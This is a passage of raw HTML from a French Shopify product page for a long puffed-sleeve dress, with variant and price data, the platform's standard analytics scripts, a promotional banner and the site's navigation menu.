Motifs\",\"url\":\"\/products\/robe-longue-elegante-a-manches-bouffantes-motifs\",\"type\":\"0\"},\"id\":\"46739554959707\",\"image\":{\"src\":\"\/\/kingpromo.fr\/cdn\/shop\/products\/S2a3f1148d1fd4ac88f97b5b22b203ae6R.jpg?v=1684141925\"},\"sku\":\"14:771#Red;5:100014064\",\"title\":\"Rouge \/ S\",\"untranslatedTitle\":\"Rouge \/ S\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8427264147803,"gid":"gid:\/\/shopify\/Product\/8427264147803","vendor":"Kingpromo","type":"0","handle":"robe-longue-elegante-a-manches-bouffantes-motifs","variants":[{"id":46739554959707,"price":5990,"name":"Robe longue élégante à manches bouffantes - Motifs - Rouge \/ S","public_title":"Rouge \/ S","sku":"14:771#Red;5:100014064"},{"id":46739554992475,"price":5990,"name":"Robe longue élégante à manches bouffantes - Motifs - Rouge ocre \/ S","public_title":"Rouge ocre \/ S","sku":"14:193#White Red;5:100014064"},{"id":46739555025243,"price":5990,"name":"Robe longue élégante à manches bouffantes - Motifs - Violet \/ S","public_title":"Violet \/ S","sku":"14:173#Purple;5:100014064"},{"id":46739555058011,"price":5990,"name":"Robe longue élégante à manches bouffantes - Motifs - Vert \/ S","public_title":"Vert \/ S","sku":"14:1254#Green;5:100014064"},{"id":46739555090779,"price":5990,"name":"Robe longue élégante à manches bouffantes - Motifs - Bleu ciel \/ S","public_title":"Bleu ciel \/ S","sku":"14:365458#Sky Blue;5:100014064"},{"id":46739555123547,"price":5990,"name":"Robe longue élégante à manches bouffantes - Motifs - Vert clair \/ S","public_title":"Vert clair \/ S","sku":"14:350850#Light Green;5:100014064"},{"id":46739555156315,"price":5990,"name":"Robe longue élégante à manches bouffantes - Motifs - Bleu violet \/ S","public_title":"Bleu violet \/ S","sku":"14:691#Blue Purple;5:100014064"},{"id":46739555189083,"price":5990,"name":"Robe longue élégante à manches bouffantes - Motifs - Rouge rose \/ S","public_title":"Rouge rose \/ S","sku":"14:200004890#Red Pink;5:100014064"},{"id":46739555221851,"price":5990,"name":"Robe longue élégante à manches bouffantes - Motifs - Rouge noir \/ S","public_title":"Rouge noir \/ S","sku":"14:200004889#Red Black;5:100014064"},{"id":46739555254619,"price":5990,"name":"Robe longue élégante à manches bouffantes - Motifs - Rouge \/ M","public_title":"Rouge \/ M","sku":"14:771#Red;5:361386"},{"id":46739555287387,"price":5990,"name":"Robe longue élégante à manches bouffantes - Motifs - Rouge ocre \/ M","public_title":"Rouge ocre \/ M","sku":"14:193#White Red;5:361386"},{"id":46739555320155,"price":5990,"name":"Robe longue élégante à manches bouffantes - Motifs - Violet \/ M","public_title":"Violet \/ M","sku":"14:173#Purple;5:361386"},{"id":46739555352923,"price":5990,"name":"Robe longue élégante à manches bouffantes - Motifs - Vert \/ M","public_title":"Vert \/ M","sku":"14:1254#Green;5:361386"},{"id":46739555385691,"price":5990,"name":"Robe longue élégante à manches bouffantes - Motifs - Bleu ciel \/ M","public_title":"Bleu ciel \/ M","sku":"14:365458#Sky Blue;5:361386"},{"id":46739555418459,"price":5990,"name":"Robe longue élégante à manches bouffantes - Motifs - Vert clair \/ M","public_title":"Vert clair \/ M","sku":"14:350850#Light Green;5:361386"},{"id":46739555451227,"price":5990,"name":"Robe longue élégante à manches bouffantes - Motifs - Bleu violet \/ M","public_title":"Bleu violet \/ M","sku":"14:691#Blue Purple;5:361386"},{"id":46739555483995,"price":5990,"name":"Robe longue élégante à manches bouffantes - Motifs - Rouge rose \/ M","public_title":"Rouge rose \/ M","sku":"14:200004890#Red Pink;5:361386"},{"id":46739555516763,"price":5990,"name":"Robe longue élégante à manches bouffantes - Motifs - Rouge noir \/ M","public_title":"Rouge noir \/ M","sku":"14:200004889#Red Black;5:361386"},{"id":46739555549531,"price":5990,"name":"Robe longue élégante à manches bouffantes - Motifs - Rouge \/ L","public_title":"Rouge \/ L","sku":"14:771#Red;5:361385"},{"id":46739555582299,"price":5990,"name":"Robe longue élégante à manches bouffantes - Motifs - Rouge ocre \/ L","public_title":"Rouge ocre \/ L","sku":"14:193#White Red;5:361385"},{"id":46739555615067,"price":5990,"name":"Robe longue élégante à manches bouffantes - Motifs - Violet \/ L","public_title":"Violet \/ L","sku":"14:173#Purple;5:361385"},{"id":46739555647835,"price":5990,"name":"Robe longue élégante à manches bouffantes - Motifs - Vert \/ L","public_title":"Vert \/ L","sku":"14:1254#Green;5:361385"},{"id":46739555680603,"price":5990,"name":"Robe longue élégante à manches bouffantes - Motifs - Bleu ciel \/ L","public_title":"Bleu ciel \/ L","sku":"14:365458#Sky Blue;5:361385"},{"id":46739555713371,"price":5990,"name":"Robe longue élégante à manches bouffantes - Motifs - Vert clair \/ L","public_title":"Vert clair \/ L","sku":"14:350850#Light Green;5:361385"},{"id":46739555746139,"price":5990,"name":"Robe longue élégante à manches bouffantes - Motifs - Bleu violet \/ L","public_title":"Bleu violet \/ L","sku":"14:691#Blue Purple;5:361385"},{"id":46739555778907,"price":5990,"name":"Robe longue élégante à manches bouffantes - Motifs - Rouge rose \/ L","public_title":"Rouge rose \/ L","sku":"14:200004890#Red Pink;5:361385"},{"id":46739555811675,"price":5990,"name":"Robe longue élégante à manches bouffantes - Motifs - Rouge noir \/ L","public_title":"Rouge noir \/ L","sku":"14:200004889#Red Black;5:361385"},{"id":46739555844443,"price":5990,"name":"Robe longue élégante à manches bouffantes - Motifs - Rouge \/ XL","public_title":"Rouge \/ XL","sku":"14:771#Red;5:100014065"},{"id":46739555877211,"price":5990,"name":"Robe longue élégante à manches bouffantes - Motifs - Rouge ocre \/ XL","public_title":"Rouge ocre \/ XL","sku":"14:193#White Red;5:100014065"},{"id":46739555909979,"price":5990,"name":"Robe longue élégante à manches bouffantes - Motifs - Violet \/ XL","public_title":"Violet \/ XL","sku":"14:173#Purple;5:100014065"},{"id":46739555942747,"price":5990,"name":"Robe longue élégante à manches bouffantes - Motifs - Vert \/ XL","public_title":"Vert \/ XL","sku":"14:1254#Green;5:100014065"},{"id":46739555975515,"price":5990,"name":"Robe longue élégante à manches bouffantes - Motifs - Bleu ciel \/ XL","public_title":"Bleu ciel \/ XL","sku":"14:365458#Sky Blue;5:100014065"},{"id":46739556008283,"price":5990,"name":"Robe longue élégante à manches bouffantes - Motifs - Vert clair \/ XL","public_title":"Vert clair \/ XL","sku":"14:350850#Light Green;5:100014065"},{"id":46739556041051,"price":5990,"name":"Robe longue élégante à manches bouffantes - Motifs - Bleu violet \/ XL","public_title":"Bleu violet \/ XL","sku":"14:691#Blue Purple;5:100014065"},{"id":46739556073819,"price":5990,"name":"Robe longue élégante à manches bouffantes - Motifs - Rouge rose \/ XL","public_title":"Rouge rose \/ XL","sku":"14:200004890#Red Pink;5:100014065"},{"id":46739556106587,"price":5990,"name":"Robe longue élégante à manches bouffantes - Motifs - Rouge noir \/ XL","public_title":"Rouge noir \/ XL","sku":"14:200004889#Red Black;5:100014065"},{"id":46739556139355,"price":5990,"name":"Robe longue élégante à manches bouffantes - Motifs - Rouge \/ XXL","public_title":"Rouge \/ XXL","sku":"14:771#Red;5:4182"},{"id":46739556172123,"price":5990,"name":"Robe longue élégante à manches bouffantes - Motifs - Rouge ocre \/ XXL","public_title":"Rouge ocre \/ XXL","sku":"14:193#White Red;5:4182"},{"id":46739556204891,"price":5990,"name":"Robe longue élégante à manches bouffantes - Motifs - Violet \/ XXL","public_title":"Violet \/ XXL","sku":"14:173#Purple;5:4182"},{"id":46739556237659,"price":5990,"name":"Robe longue élégante à manches bouffantes - Motifs - Vert \/ XXL","public_title":"Vert \/ XXL","sku":"14:1254#Green;5:4182"},{"id":46739556270427,"price":5990,"name":"Robe longue élégante à manches bouffantes - Motifs - Bleu ciel \/ XXL","public_title":"Bleu ciel \/ XXL","sku":"14:365458#Sky Blue;5:4182"},{"id":46739556303195,"price":5990,"name":"Robe longue élégante à manches bouffantes - Motifs - Vert clair \/ XXL","public_title":"Vert clair \/ XXL","sku":"14:350850#Light Green;5:4182"},{"id":46739556335963,"price":5990,"name":"Robe longue élégante à manches bouffantes - Motifs - Bleu violet \/ XXL","public_title":"Bleu violet \/ XXL","sku":"14:691#Blue Purple;5:4182"},{"id":46739556368731,"price":5990,"name":"Robe longue élégante à manches bouffantes - Motifs - Rouge rose \/ XXL","public_title":"Rouge rose \/ XXL","sku":"14:200004890#Red Pink;5:4182"},{"id":46739556401499,"price":5990,"name":"Robe longue élégante à manches bouffantes - Motifs - Rouge noir \/ XXL","public_title":"Rouge noir \/ XXL","sku":"14:200004889#Red Black;5:4182"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8427264147803,"requestId":"0ae758f8-bf36-46e6-8989-1174354a0f2c-1769009488"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 60458467479,
      theme_id: 188225519963,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//kingpromo.fr/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//kingpromo.fr/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//kingpromo.fr/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":60458467479,"isMerchantRequest":null,"themeId":188225519963,"themeCityHash":"4051824797207378611","contentLanguage":"fr","currency":"EUR","eventMetadataId":"5940e0be-072b-46a4-9a30-e6b2fa6c982f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8427264147803,"requestId":"0ae758f8-bf36-46e6-8989-1174354a0f2c-1769009488","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":46739554959707,"productId":8427264147803,"productGid":"gid:\/\/shopify\/Product\/8427264147803","name":"Robe longue élégante à manches bouffantes - Motifs - Rouge \/ S","price":"59.90","sku":"14:771#Red;5:100014064","brand":"Kingpromo","variant":"Rouge \/ S","category":"0","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":46739554959707,"productId":8427264147803,"productGid":"gid:\/\/shopify\/Product\/8427264147803","name":"Robe longue élégante à manches bouffantes - Motifs - Rouge \/ S","price":"59.90","sku":"14:771#Red;5:100014064","brand":"Kingpromo","variant":"Rouge \/ S","category":"0","nonInteraction":true,"remote":false,"referer":"https:\/\/kingpromo.fr\/products\/robe-longue-elegante-a-manches-bouffantes-motifs"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//kingpromo.fr/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://kingpromo.fr/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="60458467479"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="188225519963"
  data-theme-name="Spacefy"
  data-theme-version="5.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://kingpromo.fr/api/collect"
></script>
</head>

  <body class="Spacefy_5.0  template-product " data-instant-intensity="viewport"><svg class="visually-hidden">
      <linearGradient id="rating-star-gradient-half">
        <stop offset="50%" stop-color="var(--product-review-star-color)" />
        <stop offset="50%" stop-color="rgba(var(--text-color-rgb), .4)" stop-opacity="0.4" />
      </linearGradient>
    </svg>
<style>
      @import 'https://fonts.googleapis.com/css?family=Rubik:400,500,700,900&cache=clear';
    </style>
    <a href="#main" class="visually-hidden skip-to-content">Passer au contenu</a>
    <span class="loading-bar"></span><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26696565686619__e6a37720-c88d-49a3-93dd-31c0bda6fe02" class="shopify-section shopify-section-group-header-group"><section
  class="section"
  style="margin: 0; color: #ffffff; background: linear-gradient(90deg,#177cb4 0,#34b0f4 50%,#177cb4 100%); animation: featureAnimation 3.5s linear infinite; background-size: 300% 100% !important;"
  data-section-id="sections--26696565686619__e6a37720-c88d-49a3-93dd-31c0bda6fe02"
  data-section-type="rolante"
>
  <div class="container" style=" padding: 0; ">
    <div class="carousel rolante"><div class="rolante-cell" data-block-index="0" >
          <div><span class="textorolante">Plus de 5000 références disponibles !</span>
          </div>
        </div>
      <div class="rolante-cell" data-block-index="1" >
          <div><span class="textorolante">VENTE FLASH Jusqu&#39;à -70 % de réduction</span>
          </div>
        </div>
      <div class="rolante-cell" data-block-index="2" >
          <div><span class="textorolante">Satisfait ou Remboursé</span>
          </div>
        </div>
      <div class="rolante-cell" data-block-index="3" >
          <div><span class="textorolante">Livraison OFFERTE dès 30€ d&#39;achat</span>
          </div>
        </div>
      
    </div>
  </div>
</section>


</div><div id="shopify-section-sections--26696565686619__header" class="shopify-section shopify-section-group-header-group shopify-section__header"><section data-section-id="sections--26696565686619__header" data-section-type="header" data-section-settings='{
  "navigationLayout": "inline",
  "desktopOpenTrigger": "hover",
  "useStickyHeader": true
}'>
  <header class="header header--inline " role="banner">
    <div class="container">
      <div class="header__inner"><nav class="header__mobile-nav hidden-lap-and-up">
            <button class="header__action-item header__mobile-nav-toggle icon-state touch-area" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="Ouvrir le menu">
              <span class="icon-state__primary"><svg focusable="false" class="icon icon--hamburger-mobile " viewBox="0 0 20 16" role="presentation">
      <path d="M0 14h20v2H0v-2zM0 0h20v2H0V0zm0 7h20v2H0V7z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
              <span class="icon-state__secondary"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button><div id="mobile-menu" class="mobile-menu" aria-hidden="true"><svg focusable="false" class="icon icon--nav-triangle-borderless " viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mobile-menu__inner">
    <div class="mobile-menu__panel">
      <div class="mobile-menu__section">
        <ul class="mobile-menu__nav" data-type="menu" role="list"><li class="mobile-menu__nav-item"><a href="/collections/la-mode" class="mobile-menu__nav-link" data-type="menuitem"><i class="fa-solid fa-vest-patches"></i> Mode</a></li><li class="mobile-menu__nav-item"><a href="/collections/maison-interieur" class="mobile-menu__nav-link" data-type="menuitem"><i class="fa-solid fa-shower"></i> Maison - Intérieur</a></li><li class="mobile-menu__nav-item"><a href="/collections/bricolage-jardin" class="mobile-menu__nav-link" data-type="menuitem"><i class="fa-solid fa-wrench"></i> Bricolage - Jardin</a></li><li class="mobile-menu__nav-item"><a href="/collections/beaute-bien-etre" class="mobile-menu__nav-link" data-type="menuitem"><i class="fa-solid fa-suitcase-medical"></i> Beauté - Bien-être</a></li><li class="mobile-menu__nav-item"><a href="/collections/multimedia-gadgets" class="mobile-menu__nav-link" data-type="menuitem"><i class="fa-solid fa-laptop"></i> Multimédia</a></li></ul>
      </div>
 
        <div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5"></p>
       <a class="caminhao_mobile" href="https://kingpromo.fr/apps/17TRACK"><span class="icon-state__primary ionic-icon-header" style=" display: flex; "><svg class="caminhao" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M8.52832 16.826C8.53464 17.7132 8.01843 18.5166 7.22106 18.8607C6.42369 19.2047 5.50274 19.0213 4.88882 18.3962C4.27491 17.7712 4.08935 16.828 4.41891 16.0077C4.74847 15.1873 5.52803 14.652 6.39307 14.652C6.95731 14.6499 7.49925 14.8777 7.89969 15.2854C8.30013 15.6931 8.52625 16.2473 8.52832 16.826V16.826Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M18.7015 16.826C18.7078 17.7132 18.1916 18.5166 17.3942 18.8607C16.5969 19.2047 15.6759 19.0213 15.062 18.3962C14.4481 17.7712 14.2625 16.828 14.5921 16.0077C14.9216 15.1873 15.7012 14.652 16.5662 14.652C17.1305 14.6499 17.6724 14.8777 18.0728 15.2854C18.4733 15.6931 18.6994 16.2473 18.7015 16.826Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path> <path d="M14.1804 17.576C14.5946 17.576 14.9304 17.2403 14.9304 16.826C14.9304 16.4118 14.5946 16.076 14.1804 16.076V17.576ZM8.5254 16.076C8.11119 16.076 7.7754 16.4118 7.7754 16.826C7.7754 17.2403 8.11119 17.576 8.5254 17.576V16.076ZM13.4304 16.826C13.4304 17.2403 13.7662 17.576 14.1804 17.576C14.5946 17.576 14.9304 17.2403 14.9304 16.826H13.4304ZM14.9304 11.559C14.9304 11.1448 14.5946 10.809 14.1804 10.809C13.7662 10.809 13.4304 11.1448 13.4304 11.559H14.9304ZM14.1804 16.076C13.7662 16.076 13.4304 16.4118 13.4304 16.826C13.4304 17.2403 13.7662 17.576 14.1804 17.576V16.076ZM14.43 17.576C14.8442 17.576 15.18 17.2403 15.18 16.826C15.18 16.4118 14.8442 16.076 14.43 16.076V17.576ZM18.6972 16.0761C18.283 16.0779 17.9487 16.4151 17.9505 16.8293C17.9523 17.2435 18.2896 17.5779 18.7038 17.576L18.6972 16.0761ZM20.9625 14.485L21.7125 14.4816C21.7123 14.4384 21.7084 14.3954 21.7008 14.3529L20.9625 14.485ZM21.1772 11.4269C21.1042 11.0192 20.7146 10.7478 20.3068 10.8208C19.8991 10.8937 19.6277 11.2834 19.7007 11.6912L21.1772 11.4269ZM14.1794 6.12705C13.7652 6.12705 13.4294 6.46283 13.4294 6.87705C13.4294 7.29126 13.7652 7.62705 14.1794 7.62705V6.12705ZM17.7587 6.87705V7.62705C17.7637 7.62705 17.7688 7.627 17.7739 7.62689L17.7587 6.87705ZM19.3783 7.55055L19.9178 7.02951L19.9178 7.02951L19.3783 7.55055ZM20.0197 9.21805L19.27 9.19669C19.2685 9.24804 19.2723 9.2994 19.2814 9.34996L20.0197 9.21805ZM19.6996 11.691C19.7725 12.0987 20.1621 12.3702 20.5699 12.2974C20.9776 12.2245 21.2491 11.8349 21.1763 11.4271L19.6996 11.691ZM14.9284 6.87705C14.9284 6.46283 14.5927 6.12705 14.1784 6.12705C13.7642 6.12705 13.4284 6.46283 13.4284 6.87705H14.9284ZM13.4284 11.559C13.4284 11.9733 13.7642 12.309 14.1784 12.309C14.5927 12.309 14.9284 11.9733 14.9284 11.559H13.4284ZM13.4284 6.87705C13.4284 7.29126 13.7642 7.62705 14.1784 7.62705C14.5927 7.62705 14.9284 7.29126 14.9284 6.87705H13.4284ZM14.1784 6.07705L14.9285 6.07705L14.9284 6.07167L14.1784 6.07705ZM13.1137 5.00005L13.1137 5.75006L13.1187 5.75003L13.1137 5.00005ZM3.50512 5.00005L3.498 5.75005H3.50512V5.00005ZM2.75423 5.31075L2.22207 4.78225L2.22207 4.78225L2.75423 5.31075ZM2.4375 6.07505L1.6875 6.06834V6.07505H2.4375ZM2.4375 15.75L1.68747 15.75L1.68753 15.7568L2.4375 15.75ZM2.75423 16.5143L3.28638 15.9858L3.28638 15.9858L2.75423 16.5143ZM3.50512 16.825L3.50512 16.075L3.498 16.0751L3.50512 16.825ZM4.25783 17.575C4.67204 17.575 5.00783 17.2393 5.00783 16.825C5.00783 16.4108 4.67204 16.075 4.25783 16.075V17.575ZM14.1804 10.809C13.7662 10.809 13.4304 11.1448 13.4304 11.559C13.4304 11.9733 13.7662 12.309 14.1804 12.309V10.809ZM20.4399 12.309C20.8541 12.309 21.1899 11.9733 21.1899 11.559C21.1899 11.1448 20.8541 10.809 20.4399 10.809V12.309ZM14.1804 16.076H8.5254V17.576H14.1804V16.076ZM14.9304 16.826V11.559H13.4304V16.826H14.9304ZM14.1804 17.576H14.43V16.076H14.1804V17.576ZM18.7038 17.576C19.5117 17.5725 20.281 17.2397 20.8437 16.6573L19.765 15.615C19.4792 15.9108 19.0947 16.0743 18.6972 16.0761L18.7038 17.576ZM20.8437 16.6573C21.4058 16.0756 21.7162 15.2926 21.7125 14.4816L20.2125 14.4885C20.2145 14.9137 20.0514 15.3186 19.765 15.615L20.8437 16.6573ZM21.7008 14.3529L21.1772 11.4269L19.7007 11.6912L20.2242 14.6172L21.7008 14.3529ZM14.1794 7.62705H17.7587V6.12705H14.1794V7.62705ZM17.7739 7.62689C18.1691 7.61888 18.5544 7.7771 18.8389 8.07158L19.9178 7.02951C19.3477 6.43922 18.5622 6.1106 17.7434 6.1272L17.7739 7.62689ZM18.8389 8.07158C19.124 8.36679 19.282 8.77315 19.27 9.19669L20.7694 9.2394C20.7928 8.41808 20.4872 7.61907 19.9178 7.02951L18.8389 8.07158ZM19.2814 9.34996L19.6996 11.691L21.1763 11.4271L20.758 9.08613L19.2814 9.34996ZM13.4284 6.87705V11.559H14.9284V6.87705H13.4284ZM14.9284 6.87705V6.07705H13.4284V6.87705H14.9284ZM14.9284 6.07167C14.9213 5.07677 14.1245 4.24331 13.1088 4.25006L13.1187 5.75003C13.2708 5.74902 13.427 5.87963 13.4285 6.08242L14.9284 6.07167ZM13.1137 4.25005H3.50512V5.75005H13.1137V4.25005ZM3.51225 4.25008C3.02654 4.24547 2.5628 4.43917 2.22207 4.78225L3.28638 5.83925C3.3461 5.77912 3.42257 5.7493 3.498 5.75001L3.51225 4.25008ZM2.22207 4.78225C1.88199 5.12468 1.69183 5.58769 1.68753 6.06834L3.18747 6.08175C3.18832 5.98687 3.22602 5.90003 3.28638 5.83925L2.22207 4.78225ZM1.6875 6.07505V15.75H3.1875V6.07505H1.6875ZM1.68753 15.7568C1.69183 16.2374 1.88199 16.7004 2.22207 17.0428L3.28638 15.9858C3.22602 15.9251 3.18832 15.8382 3.18747 15.7433L1.68753 15.7568ZM2.22207 17.0428C2.5628 17.3859 3.02654 17.5796 3.51225 17.575L3.498 16.0751C3.42257 16.0758 3.3461 16.046 3.28638 15.9858L2.22207 17.0428ZM3.50512 17.575H4.25783V16.075H3.50512V17.575ZM14.1804 12.309H20.4399V10.809H14.1804V12.309Z" fill="currentColor"></path> </g></svg></span> Suivre ma commande </a>
          
        </div>

<div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Besoin d&#39;aide ?</p><div class="mobile-menu__help-wrapper"><svg focusable="false" class="icon icon--bi-phone " viewBox="0 0 24 24" role="presentation">
      <g stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M17 15l-3 3-8-8 3-3-5-5-3 3c0 9.941 8.059 18 18 18l3-3-5-5z" stroke="#000000"></path>
        <path d="M14 1c4.971 0 9 4.029 9 9m-9-5c2.761 0 5 2.239 5 5" stroke="#06a0f4"></path>
      </g>
    </svg><span>Tel: +33 05 68 19 77 76</span>
            </div><div class="mobile-menu__help-wrapper"><svg focusable="false" class="icon icon--bi-email " viewBox="0 0 22 22" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path stroke="#06a0f4" d="M.916667 10.08333367l3.66666667-2.65833334v4.65849997zm20.1666667 0L17.416667 7.42500033v4.65849997z"></path>
        <path stroke="#000000" stroke-width="2" d="M4.58333367 7.42500033L.916667 10.08333367V21.0833337h20.1666667V10.08333367L17.416667 7.42500033"></path>
        <path stroke="#000000" stroke-width="2" d="M4.58333367 12.1000003V.916667H17.416667v11.1833333m-16.5-2.01666663L21.0833337 21.0833337m0-11.00000003L11.0000003 15.5833337"></path>
        <path d="M8.25000033 5.50000033h5.49999997M8.25000033 9.166667h5.49999997" stroke="#06a0f4" stroke-width="2" stroke-linecap="square"></path>
      </g>
    </svg><a href="mailto:help@kingpromo.fr">help@kingpromo.fr</a>
            </div>
        </div></div></div>
</div>
              
          </nav><div class="header__logo"><a href="/" class="header__logo-link"><span class="visually-hidden">Kingpromo</span>
              <img class="header__logo-image"
                   style="max-width: 110px"
                   width="600"
                   height="368"
                   src="//kingpromo.fr/cdn/shop/files/king_promo_logo_5_110x@2x.png?v=1647447815"
                   alt="Kingpromo"></a></div><div class="header__search-bar-wrapper ">
          <form action="/search" method="get" role="search" class="search-bar"><div class="search-bar__top-wrapper">
              <div class="search-bar__top">
                <input type="hidden" name="type" value="product">

                <div class="search-bar__input-wrapper">
                  <input class="search-bar__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="Recherche..." placeholder="Recherche...">
                  <button type="button" class="search-bar__input-clear hidden-lap-and-up" data-action="clear-input">
                    <span class="visually-hidden">Effacer</span>
                    <svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
